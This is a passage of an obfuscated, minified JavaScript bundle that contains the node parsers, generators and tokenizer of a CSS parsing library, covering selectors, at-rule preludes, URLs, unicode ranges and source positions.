v=this[Ue(0x630)]?this[Ue(0x705)](f,V):V[Ue(0xbdb)](this,M),A=this[Ue(0x151)](!0x0),{'type':Ue(0x63f),'loc':this[Ue(0xe82)](p,this[Ue(0x1f7)]),'prelude':v,'block':A};}function W(M){const Uc=UQ;this[Uc(0xe65)](M[Uc(0x522)]),this[Uc(0xe65)](M[Uc(0xa0d)]);}},0x25d9:(h,H,Z)=>{'use strict';const Ui=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=Ui(0x5e8),f={'root':[Ui(0x5a7),Ui(0x719),null],'limit':[Ui(0x5a7),Ui(0x719),null]};function b(){const W0=Ui;let I=null,U=null;this[W0(0x751)]();const W=this[W0(0x1f7)];return this[W0(0x3bf)]===T['AJ']&&(this[W0(0xced)](),this[W0(0x751)](),I=this[W0(0x705)](this[W0(0x5a7)],()=>this[W0(0x719)](!0x1,!0x0)),this[W0(0x751)](),this[W0(0x331)](T['no'])),this[W0(0x10bf)](0x0)===T['Vy']&&(this[W0(0x751)](),this[W0(0x10c7)]('to'),this[W0(0x751)](),this[W0(0x331)](T['AJ']),this[W0(0x751)](),U=this[W0(0x705)](this[W0(0x5a7)],()=>this[W0(0x719)](!0x1,!0x0)),this[W0(0x751)](),this[W0(0x331)](T['no'])),{'type':W0(0x5e8),'loc':this[W0(0xe82)](W,this[W0(0x1f7)]),'root':I,'limit':U};}function q(I){const W1=Ui;I[W1(0xd55)]&&(this[W1(0xd84)](T['AJ'],'('),this[W1(0xe65)](I[W1(0xd55)]),this[W1(0xd84)](T['no'],')')),I[W1(0x1e0)]&&(this[W1(0xd84)](T['Vy'],'to'),this[W1(0xd84)](T['AJ'],'('),this[W1(0xe65)](I[W1(0x1e0)]),this[W1(0xd84)](T['no'],')'));}},0x96c:(h,H,Z)=>{'use strict';const W2=a2m;Z['r'](H),Z['d'](H,{'generate':()=>s,'name':()=>T,'parse':()=>f,'structure':()=>V});const T=W2(0x79b),V={'children':[[W2(0x2ad),W2(0xad8),W2(0x292),W2(0xa8c),W2(0x366),W2(0xa72),W2(0xc5d)]]};function f(){const W3=W2,b=this[W3(0xa20)](this[W3(0xef2)][W3(0x79b)]);return null===this[W3(0x913)](b)&&this[W3(0x54f)](W3(0xeb7)),{'type':W3(0x79b),'loc':this[W3(0xc79)](b),'children':b};}function s(b){const W4=W2;this[W4(0x154)](b);}},0x13a4:(h,H,Z)=>{'use strict';const W5=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>V,'parse':()=>q,'structure':()=>b,'walkContext':()=>f});var T=Z(0x11ac);const V=W5(0x5a7),f=W5(0xf58),b={'children':[[W5(0x79b),W5(0x719)]]};function q(){const W6=W5,U=this[W6(0x456)]();for(;!this[W6(0xc67)]&&(U[W6(0xf19)](this[W6(0x79b)]()),this[W6(0x3bf)]===T['A9']);)this[W6(0xced)]();return{'type':W6(0x5a7),'loc':this[W6(0xc79)](U),'children':U};}function I(U){const W7=W5;this[W7(0x154)](U,()=>this[W7(0xd84)](T['A9'],','));}},0x1bb8:(h,H,Z)=>{'use strict';const W8=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b});var T=Z(0x11ac),V=Z(0x18bf);const f=W8(0x5e1),b={'value':String};function q(){const W9=W8;return{'type':W9(0x5e1),'loc':this[W9(0xe82)](this[W9(0x1f7)],this[W9(0x613)]),'value':(0x0,V['D'])(this[W9(0xc51)](T['Qf']))};}function I(U){const WD=W8;this[WD(0xd84)](T['Qf'],(0x0,V['l'])(U[WD(0xe87)]));}},0x16dd:(h,H,Z)=>{'use strict';const Wo=a2m;Z['r'](H),Z['d'](H,{'generate':()=>W,'name':()=>b,'parse':()=>U,'structure':()=>I,'walkContext':()=>q});var T=Z(0x11ac);const V=0x21;function f(){const Wm=a2m;return this[Wm(0x719)](null,!0x1);}const b=Wo(0x4b1),q=Wo(0xc2d),I={'children':[[Wo(0x87b),Wo(0x293),Wo(0xb62),Wo(0xa6c),Wo(0x63f),Wo(0x719)]]};function U(){const WG=Wo,M=this[WG(0x1f7)],p=this[WG(0x456)]();let v;for(;!this[WG(0xc67)];){switch(this[WG(0x3bf)]){case T['M$']:this[WG(0xced)]();continue;case T['Mw']:if(this[WG(0xe30)](this[WG(0x1f7)]+0x2)!==V){this[WG(0xced)]();continue;}v=this[WG(0x87b)]();break;case T['lh']:v=this[WG(0x293)]();break;case T['zG']:v=this[WG(0xb62)]();break;case T['zu']:v=this[WG(0x705)](this[WG(0xa6c)],f);break;default:v=this[WG(0x705)](this[WG(0x63f)],f);}p[WG(0xf19)](v);}return{'type':WG(0x4b1),'loc':this[WG(0xe82)](M,this[WG(0x1f7)]),'children':p};}function W(M){const Wh=Wo;this[Wh(0x154)](M);}},0x839:(h,H,Z)=>{'use strict';const Wt=a2m;Z['r'](H),Z['d'](H,{'generate':()=>q,'name':()=>V,'parse':()=>b,'structure':()=>f});var T=Z(0x11ac);const V=Wt(0x8a7),f={'declaration':Wt(0x37b)};function b(){const WH=Wt,I=this[WH(0x1f7)];this[WH(0x331)](T['AJ']),this[WH(0x751)]();const U=this[WH(0x37b)]();return this[WH(0xc67)]||this[WH(0x331)](T['no']),{'type':WH(0x8a7),'loc':this[WH(0xe82)](I,this[WH(0x1f7)]),'declaration':U};}function q(I){const WZ=Wt;this[WZ(0xd84)](T['AJ'],'('),this[WZ(0xe65)](I[WZ(0x22c)]),this[WZ(0xd84)](T['no'],')');}},0x24dc:(h,H,Z)=>{'use strict';const WV=a2m;Z['r'](H),Z['d'](H,{'generate':()=>W,'name':()=>q,'parse':()=>U,'structure':()=>I});var T=Z(0x11ac);const V=0x2a,f=0x7c;function b(){const WT=a2m;this[WT(0x3bf)]!==T['Vy']&&!0x1===this[WT(0x29c)](V)&&this[WT(0x54f)](WT(0x452)),this[WT(0xced)]();}const q=WV(0x2ad),I={'name':String};function U(){const Wf=WV,M=this[Wf(0x1f7)];return this[Wf(0x29c)](f)?(this[Wf(0xced)](),b[Wf(0xbdb)](this)):(b[Wf(0xbdb)](this),this[Wf(0x29c)](f)&&(this[Wf(0xced)](),b[Wf(0xbdb)](this))),{'type':Wf(0x2ad),'loc':this[Wf(0xe82)](M,this[Wf(0x1f7)]),'name':this[Wf(0x4f7)](M)};}function W(M){const Ws=WV;this[Ws(0x890)](M[Ws(0x68e)]);}},0xf7d:(H,Z,T)=>{'use strict';const WW=a2m;T['r'](Z),T['d'](Z,{'generate':()=>P,'name':()=>v,'parse':()=>L,'structure':()=>A});var V=T(0x11ac);const f=0x2b,b=0x2d,q=0x3f;function I(g,R){const Wb=a2m;let C=0x0;for(let S=this[Wb(0x1f7)]+g;S<this[Wb(0x613)];S++){const E=this[Wb(0xe30)](S);if(E===b&&R&&0x0!==C)return I[Wb(0xbdb)](this,g+C+0x1,!0x1),-0x1;(0x0,V['tB'])(E)||this[Wb(0x54f)](R&&0x0!==C?Wb(0xdf8)+(C<0x6?Wb(0x106b):'')+Wb(0x92b):C<0x6?Wb(0x7b1):Wb(0x964),S),++C>0x6&&this[Wb(0x54f)](Wb(0xd15),S);}return this[Wb(0xced)](),C;}function U(g){const Wq=a2m;let R=0x0;for(;this[Wq(0x29c)](q);)++R>g&&this[Wq(0x54f)](Wq(0x7ae)),this[Wq(0xced)]();}function W(g){const WI=a2m;this[WI(0xe30)](this[WI(0x1f7)])!==g&&this[WI(0x54f)]((g===f?WI(0x601):WI(0xdf8))+WI(0x92b));}function M(){const WU=a2m;let g=0x0;switch(this[WU(0x3bf)]){case V['wN']:if(g=I[WU(0xbdb)](this,0x1,!0x0),this[WU(0x29c)](q)){U[WU(0xbdb)](this,0x6-g);break;}if(this[WU(0x3bf)]===V['fg']||this[WU(0x3bf)]===V['wN']){W[WU(0xbdb)](this,b),I[WU(0xbdb)](this,0x1,!0x1);break;}break;case V['fg']:g=I[WU(0xbdb)](this,0x1,!0x0),g>0x0&&U[WU(0xbdb)](this,0x6-g);break;default:if(this[WU(0x36b)](f),this[WU(0x3bf)]===V['Vy']){g=I[WU(0xbdb)](this,0x0,!0x0),g>0x0&&U[WU(0xbdb)](this,0x6-g);break;}if(this[WU(0x29c)](q)){this[WU(0xced)](),U[WU(0xbdb)](this,0x5);break;}this[WU(0x54f)](WU(0x531));}}const v=WW(0xc3f),A={'value':String};function L(){const WM=WW,g=this[WM(0x1f7)];return this[WM(0x10c7)]('u'),M[WM(0xbdb)](this),{'type':WM(0xc3f),'loc':this[WM(0xe82)](g,this[WM(0x1f7)]),'value':this[WM(0x4f7)](g)};}function P(g){const Wp=WW;this[Wp(0x890)](g[Wp(0xe87)]);}},0x1d78:(h,H,Z)=>{'use strict';const Wv=a2m;Z['r'](H),Z['d'](H,{'generate':()=>U,'name':()=>b,'parse':()=>I,'structure':()=>q});var T=Z(0x15b1),V=Z(0x18bf),f=Z(0x11ac);const b=Wv(0xa12),q={'value':String};function I(){const WA=Wv,W=this[WA(0x1f7)];let M;switch(this[WA(0x3bf)]){case f['s0']:M=T['D'](this[WA(0xc51)](f['s0']));break;case f['zt']:this[WA(0x149)](this[WA(0x1f7)],this[WA(0x613)],WA(0x3dd))||this[WA(0x54f)](WA(0x10a0)),this[WA(0x331)](f['zt']),this[WA(0x751)](),M=V['D'](this[WA(0xc51)](f['Qf'])),this[WA(0x751)](),this[WA(0xc67)]||this[WA(0x331)](f['no']);break;default:this[WA(0x54f)](WA(0x3bd));}return{'type':WA(0xa12),'loc':this[WA(0xe82)](W,this[WA(0x1f7)]),'value':M};}function U(W){const WL=Wv;this[WL(0xd84)](f['s0'],T['l'](W[WL(0xe87)]));}},0x2298:(h,H,Z)=>{'use strict';const WP=a2m;Z['r'](H),Z['d'](H,{'generate':()=>s,'name':()=>T,'parse':()=>f,'structure':()=>V});const T=WP(0xa73),V={'children':[[]]};function f(){const Wg=WP,b=this[Wg(0x1f7)],q=this[Wg(0xa20)](this[Wg(0xef2)][Wg(0xa73)]);return{'type':Wg(0xa73),'loc':this[Wg(0xe82)](b,this[Wg(0x1f7)]),'children':q};}function s(b){const Wd=WP;this[Wd(0x154)](b);}},0x320:(h,H,Z)=>{'use strict';const WR=a2m;Z['r'](H),Z['d'](H,{'generate':()=>I,'name':()=>f,'parse':()=>q,'structure':()=>b});var T=Z(0x11ac);const V=Object[WR(0xe88)]({'type':WR(0x4e7),'loc':null,'value':'\x20'}),f=WR(0x4e7),b={'value':String};function q(){const WC=WR;return this[WC(0x331)](T['M$']),V;}function I(U){const Wr=WR;this[Wr(0xd84)](T['M$'],U[Wr(0xe87)]);}},0x6d7:(Y,D0,D1)=>{'use strict';const WS=a2m;D1['r'](D0),D1['d'](D0,{'AnPlusB':()=>D2[WS(0x494)],'Atrule':()=>D3[WS(0x494)],'AtrulePrelude':()=>D4[WS(0x494)],'AttributeSelector':()=>D5[WS(0x494)],'Block':()=>D6[WS(0x494)],'Brackets':()=>D7[WS(0x494)],'CDC':()=>D8[WS(0x494)],'CDO':()=>D9[WS(0x494)],'ClassSelector':()=>DD[WS(0x494)],'Combinator':()=>Dm[WS(0x494)],'Comment':()=>Do[WS(0x494)],'Condition':()=>DG[WS(0x494)],'Declaration':()=>Dh[WS(0x494)],'DeclarationList':()=>Dt[WS(0x494)],'Dimension':()=>DH[WS(0x494)],'Feature':()=>DZ[WS(0x494)],'FeatureFunction':()=>DT[WS(0x494)],'FeatureRange':()=>DV[WS(0x494)],'Function':()=>Df[WS(0x494)],'GeneralEnclosed':()=>Ds[WS(0x494)],'Hash':()=>Db[WS(0x494)],'IdSelector':()=>DI[WS(0x494)],'Identifier':()=>Dq[WS(0x494)],'Layer':()=>DU[WS(0x494)],'LayerList':()=>DW[WS(0x494)],'MediaQuery':()=>DM[WS(0x494)],'MediaQueryList':()=>Dp[WS(0x494)],'NestingSelector':()=>Dv[WS(0x494)],'Nth':()=>DA[WS(0x494)],'Number':()=>DL[WS(0x494)],'Operator':()=>DP[WS(0x494)],'Parentheses':()=>Dg[WS(0x494)],'Percentage':()=>Dd[WS(0x494)],'PseudoClassSelector':()=>DR[WS(0x494)],'PseudoElementSelector':()=>DC[WS(0x494)],'Ratio':()=>Dr[WS(0x494)],'Raw':()=>DS[WS(0x494)],'Rule':()=>DE[WS(0x494)],'Scope':()=>Dl[WS(0x494)],'Selector':()=>DN[WS(0x494)],'SelectorList':()=>DX[WS(0x494)],'String':()=>DY[WS(0x494)],'StyleSheet':()=>DJ[WS(0x494)],'SupportsDeclaration':()=>Dw[WS(0x494)],'TypeSelector':()=>Dy[WS(0x494)],'UnicodeRange':()=>Dn[WS(0x494)],'Url':()=>DB[WS(0x494)],'Value':()=>Dk[WS(0x494)],'WhiteSpace':()=>Da[WS(0x494)]});var D2=D1(0x1a26),D3=D1(0xdc2),D4=D1(0x1a05),D5=D1(0x578),D6=D1(0x39c),D7=D1(0x23c0),D8=D1(0x2305),D9=D1(0x631),DD=D1(0x41c),Dm=D1(0x92b),Do=D1(0x1334),DG=D1(0xcbc),Dh=D1(0x23d),Dt=D1(0x201),DH=D1(0x1fa5),DZ=D1(0xe8b),DT=D1(0x753),DV=D1(0x752),Df=D1(0x621),Ds=D1(0x142),Db=D1(0x2011),Dq=D1(0x218a),DI=D1(0x1ee1),DU=D1(0x1454),DW=D1(0x117c),DM=D1(0x2271),Dp=D1(0xfc5),Dv=D1(0x76a),DA=D1(0x7df),DL=D1(0x6cc),DP=D1(0x1585),Dg=D1(0x1cb1),Dd=D1(0x2525),DR=D1(0x6a6),DC=D1(0x866),Dr=D1(0xf52),DS=D1(0xc13),DE=D1(0x21d3),Dl=D1(0x25d9),DN=D1(0x96c),DX=D1(0x13a4),DY=D1(0x1bb8),DJ=D1(0x16dd),Dw=D1(0x839),Dy=D1(0x24dc),Dn=D1(0xf7d),DB=D1(0x1d78),Dk=D1(0x2298),Da=D1(0x320);},0x791:(Y,D0,D1)=>{'use strict';D1['r'](D0),D1['d'](D0,{'AnPlusB':()=>D2,'Atrule':()=>D3,'AtrulePrelude':()=>D4,'AttributeSelector':()=>D5,'Block':()=>D6,'Brackets':()=>D7,'CDC':()=>D8,'CDO':()=>D9,'ClassSelector':()=>DD,'Combinator':()=>Dm,'Comment':()=>Do,'Condition':()=>DG,'Declaration':()=>Dh,'DeclarationList':()=>Dt,'Dimension':()=>DH,'Feature':()=>DZ,'FeatureFunction':()=>DT,'FeatureRange':()=>DV,'Function':()=>Df,'GeneralEnclosed':()=>Ds,'Hash':()=>Db,'IdSelector':()=>DI,'Identifier':()=>Dq,'Layer':()=>DU,'LayerList':()=>DW,'MediaQuery':()=>DM,'MediaQueryList':()=>Dp,'NestingSelector':()=>Dv,'Nth':()=>DA,'Number':()=>DL,'Operator':()=>DP,'Parentheses':()=>Dg,'Percentage':()=>Dd,'PseudoClassSelector':()=>DR,'PseudoElementSelector':()=>DC,'Ratio':()=>Dr,'Raw':()=>DS,'Rule':()=>DE,'Scope':()=>Dl,'Selector':()=>DN,'SelectorList':()=>DX,'String':()=>DY,'StyleSheet':()=>DJ,'SupportsDeclaration':()=>Dw,'TypeSelector':()=>Dy,'UnicodeRange':()=>Dn,'Url':()=>DB,'Value':()=>Dk,'WhiteSpace':()=>Da});var D2=D1(0x1a26),D3=D1(0xdc2),D4=D1(0x1a05),D5=D1(0x578),D6=D1(0x39c),D7=D1(0x23c0),D8=D1(0x2305),D9=D1(0x631),DD=D1(0x41c),Dm=D1(0x92b),Do=D1(0x1334),DG=D1(0xcbc),Dh=D1(0x23d),Dt=D1(0x201),DH=D1(0x1fa5),DZ=D1(0xe8b),DT=D1(0x753),DV=D1(0x752),Df=D1(0x621),Ds=D1(0x142),Db=D1(0x2011),Dq=D1(0x218a),DI=D1(0x1ee1),DU=D1(0x1454),DW=D1(0x117c),DM=D1(0x2271),Dp=D1(0xfc5),Dv=D1(0x76a),DA=D1(0x7df),DL=D1(0x6cc),DP=D1(0x1585),Dg=D1(0x1cb1),Dd=D1(0x2525),DR=D1(0x6a6),DC=D1(0x866),Dr=D1(0xf52),DS=D1(0xc13),DE=D1(0x21d3),Dl=D1(0x25d9),DN=D1(0x96c),DX=D1(0x13a4),DY=D1(0x1bb8),DJ=D1(0x16dd),Dw=D1(0x839),Dy=D1(0x24dc),Dn=D1(0xf7d),DB=D1(0x1d78),Dk=D1(0x2298),Da=D1(0x320);},0x242f:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>U});var T=Z(0x20af);const V={'parse'(){const WE=a2m;return this[WE(0x4c8)](this[WE(0x5a7)]());}},f={'parse'(){const Wl=a2m;return this[Wl(0x4c8)](this[Wl(0x79b)]());}},b={'parse'(){const WN=a2m;return this[WN(0x4c8)](this[WN(0xa41)]());}},q={'parse':T['T']},I={'parse'(){const WX=a2m;return this[WX(0x4c8)](this[WX(0x5b8)]());}},U={'dir':b,'has':V,'lang':q,'matches':V,'is':V,'-moz-any':V,'-webkit-any':V,'where':V,'not':V,'nth-child':I,'nth-last-child':I,'nth-last-of-type':I,'nth-of-type':I,'slotted':f,'host':f,'host-context':f};},0x20af:(h,H,Z)=>{'use strict';Z['d'](H,{'T':()=>V});var T=Z(0x11ac);function V(){const WY=a2m,f=this[WY(0x456)]();this[WY(0x751)]();s:for(;!this[WY(0xc67)];){switch(this[WY(0x3bf)]){case T['Vy']:f[WY(0xf19)](this[WY(0xa41)]());break;case T['Qf']:f[WY(0xf19)](this[WY(0x5e1)]());break;case T['A9']:f[WY(0xf19)](this[WY(0x9dc)]());break;case T['no']:break s;default:this[WY(0x54f)](WY(0x4c5));}this[WY(0x751)]();}return f;}},0x83b:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'getNode':Z(0x1a1e)['A']};},0x1a1e:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>W});var T=Z(0x11ac);const V=0x23,f=0x2a,b=0x2b,q=0x2d,I=0x2f,U=0x75;function W(M){const WJ=a2m;switch(this[WJ(0x3bf)]){case T['Vw']:return this[WJ(0x8a3)]();case T['A9']:return this[WJ(0x9dc)]();case T['AJ']:return this[WJ(0x4f0)](this[WJ(0xa20)],M[WJ(0x631)]);case T['hk']:return this[WJ(0x105f)](this[WJ(0xa20)],M[WJ(0x631)]);case T['Qf']:return this[WJ(0x5e1)]();case T['fg']:return this[WJ(0xaa5)]();case T['Ne']:return this[WJ(0xc29)]();case T['wN']:return this[WJ(0x88b)]();case T['zt']:return this[WJ(0x149)](this[WJ(0x1f7)],this[WJ(0x613)],WJ(0x3dd))?this[WJ(0xa12)]():this[WJ(0x86e)](this[WJ(0xa20)],M[WJ(0x631)]);case T['s0']:return this[WJ(0xa12)]();case T['Vy']:return this[WJ(0x63b)](this[WJ(0x1f7)],U)&&this[WJ(0x63b)](this[WJ(0x1f7)]+0x1,b)?this[WJ(0xc3f)]():this[WJ(0xa41)]();case T['_i']:{const p=this[WJ(0xe30)](this[WJ(0x1f7)]);if(p===I||p===f||p===b||p===q)return this[WJ(0x9dc)]();p===V&&this[WJ(0x54f)](WJ(0xc4b),this[WJ(0x1f7)]+0x1);break;}}}},0x80b:(h,H,Z)=>{'use strict';Z['r'](H),Z['d'](H,{'AtrulePrelude':()=>T['A'],'Selector':()=>V['A'],'Value':()=>f['A']});var T=Z(0x83b),V=Z(0xc96),f=Z(0x207a);},0xc96:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>V});var T=Z(0x11ac);const V={'onWhiteSpace':function(f,s){const Ww=a2m;null!==s[Ww(0x607)]&&Ww(0xc5d)!==s[Ww(0x607)][Ww(0x57d)]&&null!==f&&Ww(0xc5d)!==f[Ww(0x57d)]&&s[Ww(0xf19)]({'type':Ww(0xc5d),'loc':null,'name':'\x20'});},'getNode':function(){const Wy=a2m;switch(this[Wy(0x3bf)]){case T['hk']:return this[Wy(0xa8c)]();case T['Vw']:return this[Wy(0xad8)]();case T['Qx']:return this[Wy(0xf96)](0x1)===T['Qx']?this[Wy(0xa72)]():this[Wy(0x366)]();case T['Vy']:return this[Wy(0x2ad)]();case T['wN']:case T['Ne']:return this[Wy(0xc29)]();case T['fg']:0x2e===this[Wy(0xe30)](this[Wy(0x1f7)])&&this[Wy(0x54f)](Wy(0x829),this[Wy(0x1f7)]+0x1);break;case T['_i']:switch(this[Wy(0xe30)](this[Wy(0x1f7)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Wy(0xc5d)]();case 0x2e:return this[Wy(0x292)]();case 0x2a:case 0x7c:return this[Wy(0x2ad)]();case 0x23:return this[Wy(0xad8)]();case 0x26:return this[Wy(0xd28)]();}}}};},0x207a:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>q});var T=Z(0x1a1e),V=Z(0x1dd3),f=Z(0x20a0);function b(I){const Wn=a2m;return null!==I&&Wn(0x9dc)===I[Wn(0x57d)]&&('-'===I[Wn(0xe87)][I[Wn(0xe87)][Wn(0x57e)]-0x1]||'+'===I[Wn(0xe87)][I[Wn(0xe87)][Wn(0x57e)]-0x1]);}const q={'getNode':T['A'],'onWhiteSpace'(I,U){const WB=a2m;b(I)&&(I[WB(0xe87)]='\x20'+I[WB(0xe87)]),b(U[WB(0x607)])&&(U[WB(0x607)][WB(0xe87)]+='\x20');},'expression':V['A'],'var':f['A']};},0xab3:(h,H,Z)=>{'use strict';const Wz=a2m;Z['d'](H,{'A':()=>s});var T=Z(0xd15),V=Z(0x9f5);function f(b){const Wk=a2m,q=b[Wk(0xef0)],I=q[Wk(0x57e)],U=q[Wk(0x57e)]>0x0?(0x0,V['vr'])(q[Wk(0xe30)](0x0)):0x0,W=(0x0,T['N'])(b[Wk(0x866)],I),M=(0x0,T['N'])(b[Wk(0xdc2)],I);let p=b[Wk(0x2de)],v=b[Wk(0x8fb)];for(let A=U;A<I;A++){const L=q[Wk(0xe30)](A);W[A]=p,M[A]=v++,0xa!==L&&0xd!==L&&0xc!==L||(0xd===L&&A+0x1<I&&0xa===q[Wk(0xe30)](A+0x1)&&(A++,W[A]=p,M[A]=v),p++,v=0x1);}W[I]=p,M[I]=v,b[Wk(0x866)]=W,b[Wk(0xdc2)]=M,b[Wk(0xde9)]=!0x0;}class s{constructor(b,q,I,U){const Wa=a2m;this[Wa(0x3ca)](b,q,I,U),this[Wa(0x866)]=null,this[Wa(0xdc2)]=null;}[Wz(0x3ca)](b='',q=0x0,I=0x1,U=0x1){const Wj=Wz;this[Wj(0xef0)]=b,this[Wj(0xa13)]=q,this[Wj(0x2de)]=I,this[Wj(0x8fb)]=U,this[Wj(0xde9)]=!0x1;}[Wz(0xe82)](b,q){const WF=Wz;return this[WF(0xde9)]||f(this),{'source':q,'offset':this[WF(0xa13)]+b,'line':this[WF(0x866)][b],'column':this[WF(0xdc2)][b]};}[Wz(0xd49)](b,q,I){const Wx=Wz;return this[Wx(0xde9)]||f(this),{'source':I,'start':{'offset':this[Wx(0xa13)]+b,'line':this[Wx(0x866)][b],'column':this[Wx(0xdc2)][b]},'end':{'offset':this[Wx(0xa13)]+q,'line':this[Wx(0x866)][q],'column':this[Wx(0xdc2)][q]}};}}},0x1f39:(h,H,Z)=>{'use strict';const WO=a2m;Z['d'](H,{'e':()=>M});var T=Z(0xd15),V=Z(0x1945),f=Z(0x1738),b=Z(0xb59);const q=0xffffff,I=0x18,U=new Uint8Array(0x20);function W(p){return 0x0!==U[p];}U[b['zt']]=b['no'],U[b['AJ']]=b['no'],U[b['hk']]=b['Oh'],U[b['X6']]=b['Q0'];class M{constructor(p,v){const Wu=a2m;this[Wu(0x3ca)](p,v);}[WO(0x4c1)](){const WK=WO;this[WK(0xc67)]=!0x1,this[WK(0xbba)]=-0x1,this[WK(0x3bf)]=0x0,this[WK(0x1f7)]=this[WK(0x7a6)],this[WK(0x613)]=this[WK(0x7a6)];}[WO(0x3ca)](v='',A=()=>{}){const WQ=WO,L=(v=String(v||''))[WQ(0x57e)],P=(0x0,T['N'])(this[WQ(0xe3c)],v[WQ(0x57e)]+0x1),g=(0x0,T['N'])(this[WQ(0xb89)],v[WQ(0x57e)]+0x1);let R=0x0,C=-0x1,S=0x0,E=v[WQ(0x57e)];this[WQ(0xe3c)]=null,this[WQ(0xb89)]=null,g[WQ(0x42e)](0x0),A(v,(N,X,Y)=>{const J=R++;if(P[J]=N<<I|Y,-0x1===C&&(C=X),g[J]=E,N===S){const w=g[E];g[E]=J,E=w,S=U[P[w]>>I];}else W(N)&&(E=J,S=U[N]);}),P[R]=b['LT']<<I|L,g[R]=R;for(let N=0x0;N<R;N++){const X=g[N];if(X<=N){const Y=g[X];Y!==N&&(g[N]=Y);}else X>R&&(g[N]=R);}this[WQ(0xef0)]=v,this[WQ(0x7a6)]=-0x1===C?0x0:C,this[WQ(0xc15)]=R,this[WQ(0xe3c)]=P,this[WQ(0xb89)]=g,this[WQ(0x4c1)](),this[WQ(0xced)]();}[WO(0xf96)](p){const We=WO;return(p+=this[We(0xbba)])<this[We(0xc15)]?this[We(0xe3c)][p]>>I:b['LT'];}[WO(0x591)](p){const Wc=WO;for(let v=this[Wc(0xbba)];v<this[Wc(0xc15)];v++){const A=this[Wc(0xe3c)][v]>>I;if(A!==b['M$']&&A!==b['Mw']&&0x0==p--)return A;}return b['LT'];}[WO(0xf60)](p){const Wi=WO;return(p+=this[Wi(0xbba)])<this[Wi(0xc15)]?this[Wi(0xe3c)][p-0x1]&q:this[Wi(0xef0)][Wi(0x57e)];}[WO(0x87a)](p){const M0=WO;for(let v=this[M0(0xbba)];v<this[M0(0xc15)];v++){const A=this[M0(0xe3c)][v]>>I;if(A!==b['M$']&&A!==b['Mw']&&0x0==p--)return v-this[M0(0xbba)];}return b['LT'];}[WO(0xfa1)](p,v){const M1=WO;return(p+=this[M1(0xbba)])<this[M1(0xc15)]&&(0x0,V['s0'])(this[M1(0xef0)],this[M1(0xe3c)][p-0x1]&q,this[M1(0xe3c)][p]&q,v);}[WO(0x2b9)](p){const M2=WO;return p===this[M2(0xbba)]?this[M2(0x1f7)]:p>0x0?p<this[M2(0xc15)]?this[M2(0xe3c)][p-0x1]&q:this[M2(0xe3c)][this[M2(0xc15)]]&q:this[M2(0x7a6)];}[WO(0x4f7)](p){const M3=WO;return this[M3(0xef0)][M3(0x23b)](p,this[M3(0x1f7)]);}[WO(0x752)](p){const M4=WO;return this[M4(0xb89)][this[M4(0xbba)]]<p;}[WO(0x29c)](p,v){const M5=WO;return v?this[M5(0xf96)](v)===b['_i']&&this[M5(0xef0)][M5(0xe30)](this[M5(0xf60)](v))===p:this[M5(0x3bf)]===b['_i']&&this[M5(0xef0)][M5(0xe30)](this[M5(0x1f7)])===p;}[WO(0x546)](p){const M6=WO;let v=this[M6(0xbba)]+p;v<this[M6(0xc15)]?(this[M6(0xbba)]=v,this[M6(0x1f7)]=this[M6(0xe3c)][v-0x1]&q,v=this[M6(0xe3c)][v],this[M6(0x3bf)]=v>>I,this[M6(0x613)]=v&q):(this[M6(0xbba)]=this[M6(0xc15)],this[M6(0xced)]());}[WO(0xced)](){const M7=WO;let p=this[M7(0xbba)]+0x1;p<this[M7(0xc15)]?(this[M7(0xbba)]=p,this[M7(0x1f7)]=this[M7(0x613)],p=this[M7(0xe3c)][p],this[M7(0x3bf)]=p>>I,this[M7(0x613)]=p&q):(this[M7(0xc67)]=!0x0,this[M7(0xbba)]=this[M7(0xc15)],this[M7(0x3bf)]=b['LT'],this[M7(0x1f7)]=this[M7(0x613)]=this[M7(0xef0)][M7(0x57e)]);}[WO(0x751)](){const M8=WO;for(;this[M8(0x3bf)]===b['M$']||this[M8(0x3bf)]===b['Mw'];)this[M8(0xced)]();}[WO(0xef1)](p,v){const M9=WO;let A=p,L=0x0,P=0x0;g:for(;A<this[M9(0xc15)]&&(L=this[M9(0xb89)][A],!(L<p));A++)switch(P=A>0x0?this[M9(0xe3c)][A-0x1]&q:this[M9(0x7a6)],v(this[M9(0xef0)][M9(0xe30)](P))){case 0x1:break g;case 0x2:A++;break g;default:W(this[M9(0xe3c)][A]>>I)&&(A=L);}this[M9(0x546)](A-this[M9(0xbba)]);}[WO(0x1dd)](p){const MD=WO;for(let v=0x0,A=this[MD(0x7a6)];v<this[MD(0xc15)];v++){const L=A,P=this[MD(0xe3c)][v],g=P&q;A=g,p(P>>I,L,g,v);}}[WO(0x31c)](){const Mm=WO,p=new Array(this[Mm(0xc15)]);return this[Mm(0x1dd)]((v,A,L,P)=>{const Mo=Mm;p[P]={'idx':P,'type':f['A'][v],'chunk':this[Mo(0xef0)][Mo(0x23b)](A,L),'balance':this[Mo(0xb89)][P]};}),p;}}},0xd15:(h,H,Z)=>{'use strict';Z['d'](H,{'N':()=>V});const T=0x4000;function V(f=null,s){const MG=a2m;return null===f||f[MG(0x57e)]<s?new Uint32Array(Math[MG(0x14b)](s+0x400,T)):f;}},0x9f5:(H,Z,T)=>{'use strict';const Mh=a2m;T['d'](Z,{'Eo':()=>M,'GI':()=>k,'Mi':()=>P,'Od':()=>Y,'U$':()=>N,'Vv':()=>U,'Ym':()=>X,'Z9':()=>A,'eO':()=>C,'i0':()=>L,'lP':()=>J,'o6':()=>R,'tB':()=>I,'vr':()=>S,'yp':()=>q});const V=0x0;function q(z){return z>=0x30&&z<=0x39;}function I(z){return q(z)||z>=0x41&&z<=0x46||z>=0x61&&z<=0x66;}function U(z){return z>=0x41&&z<=0x5a;}function W(z){return function(j){return U(j)||function(F){return F>=0x61&&F<=0x7a;}(j);}(z)||function(j){return j>=0x80;}(z)||0x5f===z;}function M(z){return W(z)||q(z)||0x2d===z;}function A(z){return 0xa===z||0xd===z||0xc===z;}function L(z){return A(z)||0x20===z||0x9===z;}function P(z,j){return 0x5c===z&&!A(j)&&j!==V;}function R(z,j,F){return 